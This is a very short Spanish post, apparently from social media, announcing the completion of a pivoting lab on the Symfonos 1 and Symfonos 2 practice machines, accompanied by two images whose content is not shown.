

Finalizado el laboratorio de pivoting Symfonos 1 + Symfonos 2

